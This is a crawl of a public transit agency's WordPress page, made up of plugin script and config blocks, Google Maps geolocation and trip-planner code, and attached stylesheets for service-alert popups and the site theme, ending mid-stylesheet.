<script type="text/javascript" src="//maxtransit.org/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.9.11" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.9.11" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//maxtransit.org/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.9.11" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.9.11" id="evo_moment-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=4.9.11" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//maxtransit.org/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.9.11" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","rurl":"https:\/\/maxtransit.org\/wp-json\/","postnonce":"86184b7594","ajax_method":"ajax","evo_v":"4.9.11"};
var evo_general_params = {"ajaxurl":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/maxtransit.org\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"86184b7594","nonce":"ddeeeca5db","evo_v":"4.9.11","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//maxtransit.org/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.9.11" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"touch","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/maxtransit.org\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary-nav":"Primary Navigation","mobile-nav":"Mobile Navigation"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/maxtransit.org\/wp-admin\/admin-ajax.php","security":"57311fb3a4","action":"wpa_stats_action","url":"https:\/\/maxtransit.org\/april-2017-board-packet\/","post_id":"3235","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/maxtransit.org\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/maxtransit.org","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
 
     <script>
 $(document).ready(function() {
    $('.Top-banner-section a').attr('target', '_blank');
    
   //   var currgeocoder;

   //   //Set geo location  of lat and long

   //   navigator.geolocation.getCurrentPosition(function(position, html5Error) {

   //       geo_loc = processGeolocationResult(position);
   //       currLatLong = geo_loc.split(",");
   //       initializeCurrent(currLatLong[0], currLatLong[1]);

   //  });

   //  //Get geo location result

   // function processGeolocationResult(position) {
   //       html5Lat = position.coords.latitude; //Get latitude
   //       html5Lon = position.coords.longitude; //Get longitude
   //       html5TimeStamp = position.timestamp; //Get timestamp
   //       html5Accuracy = position.coords.accuracy; //Get accuracy in meters
   //       return (html5Lat).toFixed(8) + ", " + (html5Lon).toFixed(8);
   // }

   //  //Check value is present or not & call google api function

   //  function initializeCurrent(latcurr, longcurr) {
   //       currgeocoder = new google.maps.Geocoder();
   //       console.log(latcurr + "-- ######## --" + longcurr);
   //       if (latcurr != '' && longcurr != '') {
   //           var myLatlng = new google.maps.LatLng(latcurr, longcurr);
   //           return getCurrentAddress(myLatlng);
   //       }
   // }

   //  //Get current address
   //   function getCurrentAddress(location) {
   //        currgeocoder.geocode({
   //            'location': location

   //      }, function(results, status) {

   //          if (status == google.maps.GeocoderStatus.OK) {
   //              console.log(results[0]);
   //              $(".des-from").val(results[0].formatted_address);
   //          } else {
   //              alert('Geocode was not successful for the following reason: ' + status);
   //          }
   //      });
   //   }
});







</script>


<!---
    <script>
      var map;
      var controlsValues;

      function initMap() {
          var directionsDisplay = new google.maps.DirectionsRenderer;
         var directionsService = new google.maps.DirectionsService;

         map = new google.maps.Map(document.getElementById('map'), {
          center: {lat: 31.5203700, lng: 74.3587470},
          zoom: 13,
          mapTypeId: 'roadmap'
        });

        addMarker('pac-input1');
        addMarker('pac-input2');
        addMarker('pac-input3');

       directionsDisplay.setMap(map);
        var startPoint;
        var endPoint;
       
        var onChangeHandler = function() {

            controlsValues = $("input[class='controls']").map(function(){return $(this).val();}).get();
            controlsValues=$.grep(controlsValues, function(check) {return (check != "");});

            startPoint = document.getElementById('pac-input1').value;
            if(controlsValues.length <= 1){
                endPoint = document.getElementById('pac-input1').value;
            }
            else{
                endPoint = $('#pac-input'+controlsValues.length).val();
            }
          calculateAndDisplayRoute(directionsService, directionsDisplay,startPoint,endPoint);
        };

        document.getElementById('pac-input1').addEventListener('change', onChangeHandler);
        document.getElementById('pac-input2').addEventListener('change', onChangeHandler);
        document.getElementById('pac-input3').addEventListener('change', onChangeHandler);

      }
        function addMarker(txtId){
            
            // Create the search box and link it to the UI element.
             var input = document.getElementById(txtId);
            var searchBox = new google.maps.places.SearchBox(input);
           // map.controls[google.maps.ControlPosition.TOP_LEFT].push(input);

            // Bias the SearchBox results towards current map's viewport.
            map.addListener('bounds_changed', function() {
              searchBox.setBounds(map.getBounds());
            });

            var markers = [];
            // Listen for the event fired when the user selects a prediction and retrieve
            // more details for that place.
            searchBox.addListener('places_changed', function() {
              var places = searchBox.getPlaces();
        
      $("#" + txtId+"_lat").val(places[0].geometry.location.lat());
            $("#" + txtId + "_lng").val(places[0].geometry.location.lng());
      
              if (places.length == 0) {
                return;
              }

              // Clear out the old markers.
              markers.forEach(function(marker) {
                marker.setMap(null);
              });
              markers = [];

              // For each place, get the icon, name and location.
              var bounds = new google.maps.LatLngBounds();
              places.forEach(function(place) {
                if (!place.geometry) {
                  console.log("Returned place contains no geometry");
                  return;
                }
                var icon = {
                  url: place.icon,
                  size: new google.maps.Size(71, 71),
                  origin: new google.maps.Point(0, 0),
                  anchor: new google.maps.Point(17, 34),
                  scaledSize: new google.maps.Size(25, 25)
                };

                // Create a marker for each place.
                markers.push(new google.maps.Marker({
                  map: map,
                  icon: icon,
                  title: place.name,
                  position: place.geometry.location
                }));

                if (place.geometry.viewport) {
                  // Only geocodes have viewport.
                  bounds.union(place.geometry.viewport);
                } else {
                  bounds.extend(place.geometry.location);
                }
              });
              map.fitBounds(bounds);
            });
        }

        function calculateAndDisplayRoute(directionsService, directionsDisplay,start,end) {
           
            
            var waypts = [];
            if(controlsValues.length > 2){
                for (var i = 2; i <= $('.controls').length-1; i++) {
                    waypts.push({
                      location: $('#pac-input'+i).val(),
                      stopover: true
                    });
                 }
            }
            if(start != end){
                directionsService.route({
                  origin: start,
                  destination: end,
                  waypoints: waypts,
                  optimizeWaypoints: true,
                  travelMode: 'DRIVING'
                }, function(response, status) {
                  if (status === 'OK') {
                    directionsDisplay.setDirections(response);
                  } else {
                    window.alert('Directions request failed due to ' + status);
                  }
                });
            }
            
        }
        </script>
--->






    <script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD50E48pfFxC8wn0-gBqMWMjO2rjln3TN4&libraries=places&callback=initMap"></script>
 
<script type="text/javascript"> 
  var geocoder;

  if (navigator.geolocation) {
 
    navigator.geolocation.getCurrentPosition(successFunction);

} 
//Get the latitude and the longitude;
function successFunction(position) {
    var lat = position.coords.latitude;
    var lng = position.coords.longitude;
    codeLatLng(lat, lng)
}

 

  function initialize() {
    geocoder = new google.maps.Geocoder();



  }

  function codeLatLng(lat, lng) {

    var latlng = new google.maps.LatLng(lat, lng);
    geocoder.geocode({'latLng': latlng}, function(results, status) {
      if (status == google.maps.GeocoderStatus.OK) {
      console.log(results)
        if (results[1]) {
       
                $(".right-location").click(function() {
             $("#pac-input1").val(results[0].formatted_address);
                 });  
             for (var i=0; i<results[0].address_components.length; i++) {
            for (var b=0;b<results[0].address_components[i].types.length;b++) {

            //there are different types that might hold a city admin_area_lvl_1 usually does in come cases looking for sublocality type will be more appropriate
                if (results[0].address_components[i].types[b] == "administrative_area_level_1") {
                    //this is the object you are looking for
                    city= results[0].address_components[i];
                    break;
                }
            }
        }
        //city data

        $("#pac-input1").val(short_name + " " + long_name);

        } else {
          alert("No results found");
        }
      } else {
        alert("Geocoder failed due to: " + status);
      }
    });
  }
</script>



<script> 
window.onload = function() {
initialize();
};


</script> 



</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: November 7, 2025 4:56 am (America/Chicago UTC:-5) -->


--- FILE ---
content_type: text/css
request_url: https://maxtransit.org/wp-content/plugins/alertapp/admin/css/style.css?ver=1
body_size: 378
content:
.plugin-main-container {
    padding-right: 10%;
    margin: auto;
    margin-top: 64px;
}
.plugin-textarea label {
    vertical-align: top;
    padding-right: 18px;
}
.plugin-textarea textarea {
    width: 311px;
}
#tabs li {
    margin-right: 8px;
}
div#savemessage {
    /* float: right; */
    display: inline;
    padding-left: 13px;
        color: green;
}
form#colors_pro {
    width: 400px;
}
.api-causes textarea {
    margin-left: -4px;
}
.api-causes {
    margin-top: 20px;
    margin-bottom: 28px;
}
 
#tabs-2 .wp-picker-container {
    float: right;
}

#tabs-2 .wp-picker-container.wp-picker-active {
    position: absolute;
    right: -105px;
    top: 0;
    z-index: 9999;
}
#tabs .wp-picker-container .iris-picker {
    width: 192px !important;
}
.banner-color {
    position: relative;
}

#tabs-1 .enable-popup {
    padding-bottom: 20px;
    padding-top: 19px;
}

#genral-settings .api-url {
    padding-bottom: 21px;
}
input#url_id {
    display: inline-block;
padding-left: 10px;
    margin-left: 16px;
    height: 30px;
    width: 100%;
    max-width: 310px;
}
label.enable-disable {
    padding-left: 37px;
}

--- FILE ---
content_type: text/css
request_url: https://maxtransit.org/wp-content/plugins/alertapp/views/css/style.css?ver=6.8.3
body_size: 1833
content:
    
.hidden{
    display: none !important;
}
 .alert-service-left{
    width: 25%;
    float: left;
    position:relative;
 }
 .alert-service-app {
    width: 100%;
    border-top: 5px solid #000;
    border-bottom: 5px solid #000;
    float: left;
    
}
.alert-service-right:hover{
	cursor: pointer;
}
.model-popup .icon {
    width: auto;
    height: auto;
    line-height: initial;
}
  .alert-service-right{
    width: 75%;
    float: left;
 }
.yellow-bg {
    height: 91px;
    display: table;
    width: 100%;
}
.blue-bg h2 {
    font-size: 54px;
    color: white;
    width: 100%;
	line-height: 36px;
    font-weight: bold;
        margin: 0;
    padding: 0;


}
.yellow-bg h2 {
    font-size: 2.5vw;
    color: black;
    text-align: right;
    font-weight: bold;
    display: table-cell;
    vertical-align: middle;
}
.blue-bg {
  
    padding-left: 39px;
    height: 91px;
	display: flex;
    align-items: center;
}
.col-12 {
    padding: 0;
}
.blue-bg i {
    font-size: 80px;
   float: left;
   margin-right: 10px;
 
}
.left_section .service-alert {
    padding-top: 14px;
	height: 145px;
    padding-bottom: 14px;
}
.left_section .service-alert:last-child{
	margin-bottom: 0;
}
.cross {
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 24px;
    background: #003b5d;
    width: 32px;
    height: 35px;
    text-align: center;
    color: white;
    cursor: pointer;
}
i#alert_icon {
    display: none;
}
 
.blue-bg::before {
    border-top: 55px solid transparent;
    border-bottom: 46px solid transparent;
    border-left: 45px solid #000;
    content: "";
    float: right;
    position: absolute;
    top: -5px;
    right: -45px;
    z-index: 99998;
}
.show-popup {
    display: block !important ;
}


        @font-face {
            font-family: 'Bebas-Neue-Bold';
            font-style: normal;
            font-weight: 300;
            src: url("BebasNeue-Bold.ttf'") format('truetype');
        }
.model-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99999;
    HEIGHT: 100%;
    display: none;
    background: rgba(0,0,0,0.7);
}
 
.inner-popup {
    background: white;
    /* z-index: 999999; */
    height: 100%;
    padding: 16px;
    MAX-HEIGHT: 616px;
    transform: translate(-50%, -50%);
    width: 80%;
    position: absolute;
    top: 50%;
    bottom: 0;
    left: 50%;
    right: 0;
}

        /* Gernal Css */
        .w-30 {
            width: 30% !important;
        }

        .w-70 {
            width: 70% !important;
        }

        .mb-30 {
            margin-bottom: -30px;
        }

        .bg-color {
            background-color: #003b5d;
        }

        .header-clr {
            color: white;
        }

        .heading-clr {
            color: white;
        }

        .font-clr {
            color: white;
        }

        .text-clr {
            color: black;
        }

        .left-panel-clr {
            color: white;
        }

        .footer-clr {
            color: white;
        }

 

        .top-box{
            background: #003b5d;
            height: auto;
            display: inline-flex;
            width: 100%;
            align-items: center;

        }
        .float-left{
            float: left;
        }
        .right-left{
            float: left;
        }
        .service-heading{
            font-size: 60px;
            color: #fff;
        }
        .text-center{
            text-align: center;
        }
        .mb-15{
            margin-bottom: 15px;
        }
     .height-box {
 
    display: inline-flex;
    width: 100%;
	height: 120px;
    align-items: center;
 
}
        .service-alert{
             background: #003b5d;
             float: left;
             width: 100%;
        }
        .service-alert .text{
            font-size: 2vw;
            color: #fff;
            width: 100%;
        }
        .service-alert .departure{
            font-size: 1.5vw;
            color: #fff;
            width: 100%;
        }
        .service-alert .time{
            font-size: 2vw;
            color: #fff;
        }
        .w-100{
            width: 100%;
            float: left;
        }
        .service-alert i{
            font-size: 6vw;
        }
        .height-660px{
               padding-bottom: 1vw;
            width: 100%;
			min-height: 466px;
        }
        .mr-15{
            margin-right: 15px;
        }
        .w-68{
            width: 69.4% !important;
            float: right;
        }
    .service-alert h2 {
    font-size: 2vw;
    text-align: center;
    color: #fff;
    line-height: 3vw;
    margin: 10px 0;
}
 .Departure_paragraph {
    background: #fff;
    margin: 20px 20px;
    padding: 1px 33px;
    height: 378px;
    font-size: 3vw;
}
        .Departure_paragraph p{
        font-size: 0.9vw;
        font-weight: bold;
        text-align: justify;
        margin: 20px 0px;
        }
        .additional_info_wrap{
        font-size: 20px;
        color: #fff;
        margin: 10px 0;
        text-align: center;
        font-weight:bold;
        }
        












#alert_label {
    font-size: 2.5vw;
}

@media screen and (min-width: 1200px) and (max-width: 1400px) {
 .blue-bg h2 {
    font-size: 42px;

}
.blue-bg i {
    font-size: 103px;
 
}
 
}

@media screen and (max-width: 1200px) {
.blue-bg::after {
    content: unset;
}
.blue-bg {
    padding-left: 0;
}
span.icon-text {
    display: block;
    text-align: center;
}
.blue-bg i {
    float: none;
    vertical-align: middle;
 
}
.alert-service-left {
    width: 100%;
    float: none;
    position: relative;
}
.alert-service-right {
    width: 100%;
    float: none;
 
}
}



@media only screen and (max-width: 1120px){

		.inner-popup{
			max-height: inherit;
			    height: 470px;
			    width: 92%;
/*			overflow-x: hidden;
			overflow-y: scroll;*/
		}
		.left_section .service-alert:last-child{
			margin-bottom: 15px;
		}
		.service-alert .departure{
			line-height:35px;
		}
        .service-details .left_section{
            width:100% !important;
        }
        .right_section{
            width:100% !important;
        }
		.service-heading {
			font-size: 2.5em;
			color: #fff;
			line-height: 36px;
		}
        .left_section i {
            font-size: 50px;
        }
        .left_section .text{
            font-size: 30px;
			line-height: 35px;
        }
        .left_section .departure span{
            font-size: 3.5em;
        }
         .left_section .departure .scheduled{
            font-size: 2.6em;
        }
        .right_section h2{
            font-size: 34px;
            line-height: 32px;
        }
        .right_section .Departure_paragraph {
            padding: 5px 15px;
                line-height: 25px;
                height: 250px;
                font-size: 20px;
        }
        .height-660px{
        	min-height: auto;
        }
        .right_section .Departure_paragraph p{
            font-size: 18px;
        }
        .right_section .additional_info_wrap{
            font-size: 16px;
            margin: 10px 17px;
            min-height: 35px;
        }
		#alert_label{
			font-size: 25px;
		}
		.blue-bg i{
			font-size: 40px;
		}
		span.icon-text{
			display: inline-block;
			text-align: center;
			width: 100%;
		}
		.blue-bg{
			height: 80px;
		}
		.yellow-bg{
			height: 80px;
		}
		.top-box img{
			height: auto !important;
		} 
        .yellow-bg h2 {
    font-size: 22px;
        }



@media only screen and (max-width: 600px){
.inner-popup{
	height: 425px;
}
..right_section .Departure_paragraph{
	height: 230px;
}
}

@media only screen and (max-width: 430px){
	.right_section .Departure_paragraph{
		padding: 5px 15px;
	    line-height: 25px;
	    height: 195px;
	    font-size: 20px;
	    /* overflow: scroll; */
	    overflow-x: hidden;
	    overflow-y: scroll;
	    padding-bottom: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://maxtransit.org/wp-content/uploads/md_cache/3235.css?ver=2019-07-17-11-52-567.2
body_size: 334
content:
.sc-subscribe{padding:50px 0 56px;text-align:center}.modern-subscribe .mc4wp-form,.widget-area .mc4wp-form,.sc-subscribe .mc4wp-form{display:none}.subscribe-title{font-size:35px;line-height:35px;margin-bottom:12px}.subscribe-sub-title{font-size:14px;font-weight:100}.subscribe-textbox{padding:20px;width:60%;background:transparent;text-transform:uppercase;margin-top:30px;text-align:center;outline:0;max-width:750px;-webkit-box-shadow:none;box-shadow:none}.subscribe-textbox:focus::-webkit-input-placeholder{color:transparent !important}.subscribe-textbox:focus:-moz-placeholder{color:transparent !important}.subscribe-textbox:focus::-moz-placeholder{color:transparent !important}.subscribe-textbox:focus:-ms-input-placeholder{color:transparent !important}.subscribe-button{margin-top:20px;border:0;width:195px;height:47px;text-align:center;outline:0;transition:background .4s}.subscribe-err{margin-top:5px;font-size:11px}.subscribe-button-animation{-webkit-animation:subscribe-animation 2s infinite;-o-animation:subscribe-animation 2s infinite;-moz-animation:subscribe-animation 2s infinite;animation:subscribe-animation 2s infinite}@keyframes subscribe-animation{00%{opacity:1}50%{opacity:.5}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://maxtransit.org/wp-content/themes/massive-dynamic/assets/css/responsive.min.css?ver=7.2
body_size: 13733
content:
@media(max-width :380px){.search-results main .search-result .search-item.search-item{width:calc(100% - 25px) !important}body.woocommerce .empty-cart-container{width:95%}}@media(max-width :480px){.vc_empty_space{max-height:30px}footer.footer-default .footer-widgets.light .widget-area.classicStyle.border div[class*="col-"]:before{display:none}footer .widget-area.classicStyle:not(.full){padding:10px}button.jp-play .play-pause{position:relative}.jp-play .icon.icon-play{position:absolute;top:21px;left:20px}*::-webkit-media-controls-panel{display:none !important;-webkit-appearance:none}*::--webkit-media-controls-play-button{display:none !important;-webkit-appearance:none}*::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.business-subscribe.md-align-left .subscribe-content,.business-subscribe.md-align-right .subscribe-content{text-align:center}.video.md-align-left>div:first-child,.video.md-align-center>div:first-child,.video.md-align-right>div:first-child{margin:0 auto}.device-slider ul li{overflow:inherit}.portfolio .filter.yes li{margin-right:13px}.woocommerce-account .account-title{padding:0 1px 10px 4px}.woocommerce-account .account-title h1{margin-right:30px}.layout-container>.bg-image{position:fixed;background-attachment:inherit !important}.responsive-no-padding-top{padding-top:0 !important}.responsive-normal-padding{padding-top:30% !important}.responsive-no-padding-bottom{padding-bottom:0 !important}.content{padding-top:0}.md-text-title{margin-bottom:20px}body .process-panel-main{text-align:left}body .process-panel-main-container:not(:first-child) .process-panel-icon{margin-left:.5em;margin-top:.4em}body .process-panel-main-container:not(:first-child) .process-panel-txt{margin-left:5.5em;margin-top:4.5em}body .process-panel-main-container .process-panel-txt{margin-left:5.5em}.music-sc .wrap-image .image-album{transform:scale(0.6)}.music-sc .wrap-image .main-album-name{margin-top:-40px}.music-sc .wrap-image .btnSimulate{left:-50px}.music-sc.right-music-panel .wrap-image{margin-left:-10%}.navigation-mobile{padding:0 20px 30px}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1,h2,h3,h4,h5,h6{line-height:1.2em}html body p{font-size:15px;line-height:1.2em}header{height:70px}.iconbox-side.iconbox-side .icon-container,.iconbox-side.iconbox-side .iconbox-side-container{text-align:center;float:none;display:block;margin-bottom:20px;margin-left:0;margin-right:0}div.iconbox-side .iconbox-side-container{width:100%}span.product_compare_price,span.product_compare_currency{font-size:30px}div.product_compare_title_holder .product_compare_title{font-size:20px;margin-top:0;font-weight:bold}.imagebox-full .title{font-size:30px}.tablet-slider .flex-control-nav{text-align:left}.tablet-slider .flex-control-nav li{margin-bottom:10px}.recent-project .single_related,.recent-project .recent-image,.recent-project .recent-overlay{width:100%;background-color:transparent;margin-left:0}.recent-project .recent-image img{margin:auto}.recent-project .recent-title{margin-left:0}.recent-project{padding-bottom:30px}.showcase{transform:scale(.25)}footer.footer-default .widget-area.classicStyle.border.boxed div[class*="col-"]{height:auto !important}.smart-sidebar .close-sidebar{display:inline-block;position:absolute;top:10px;right:10px;width:25px;height:25px}.smart-sidebar .close-sidebar i{font-size:24px;line-height:25px}.single.single-post .post-content .post-title{font-size:30px;line-height:1.5em}.single.single-post .author-section .line{width:73%}.single.single-post p img{margin:10px auto}.single.single-post p{font-size:19px}.single.single-post .comment-meta .comment-date{font-size:17px}.single.single-post .author-section .title{font-size:16px}.single.single-post .author-section .info .name a{font-size:24px}.single.single-post .author-section .info .name{margin-bottom:10px}.single.single-post .post-content .subscribe-section{margin-top:25px}.single.single-post .subscribe-textbox{font-size:11px;width:100%}.blog .loop-post-content .post-title{font-size:34px;line-height:1.5em}.portfolio .heading .title{font-size:34px;line-height:1.2em}.portfolio .box_size{width:90%}.portfolio-full .data .attributes{height:auto;display:block}.portfolio-full .data .attributes .attribute{width:100% !important;display:block;border-right:0;border-bottom:1px solid rgba(0,0,0,0.2)}.portfolio-full .data .attributes .attribute:last-child{border-bottom:0}.portfolio-full .buttons{width:170px}.portfolio-full .buttons .like,.portfolio-full .buttons .sharing{width:100%;margin:0}.portfolio-full .buttons .like{margin-bottom:20px}.portfolio-carousel .owl-theme.owl-carousel .item{height:350px}.portfolio-carousel .owl-theme.owl-carousel .item:not(.video){max-width:300px}.portfolio-carousel .owl-theme.owl-carousel{max-height:350px;overflow:hidden}.woocommerce.woocommerce-page.single-product div.product .product_title{font-size:26px}.woocommerce.woocommerce-page.single-product .summary .short-description p{font-size:18px}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li .comment-text p,.woocommerce.woocommerce-page.single-product .summary .woocommerce-review-link{font-size:17px}.woocommerce.woocommerce-page.single-product p.stars a{margin-right:2px}.woocommerce.woocommerce-page.single-product .comment_container .avatar{display:inline-block}.woocommerce.woocommerce-page.single-product .comment-text{padding-left:50px !important}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li img.avatar{width:40px}.woocommerce.woocommerce-page.single-product .comment-text .meta *{font-size:15px}.woocommerce.woocommerce-page.single-product .summary .button{padding:0 30px !important;float:none}body .woocommerce ul.products li.product,.woocommerce-page ul.products li.product,body .woocommerce-page.columns-2 ul.products li.product,body .woocommerce.columns-2 ul.products li.product,body .woocommerce-page.columns-3 ul.products li.product,body .woocommerce.columns-3 ul.products li.product,body 